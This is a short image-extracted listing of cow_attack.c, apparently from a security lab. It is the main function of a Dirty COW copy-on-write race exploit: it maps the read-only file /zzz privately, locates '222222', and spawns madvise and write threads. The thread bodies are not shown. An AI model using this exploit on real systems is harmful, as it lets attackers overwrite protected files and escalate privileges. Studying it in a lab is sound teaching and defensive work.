 cow_attack.c ✖
#include <sys/stat.h>
#include <string.h>
#include <sys/mman.h>
void *map;
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/zzz", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "222222");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}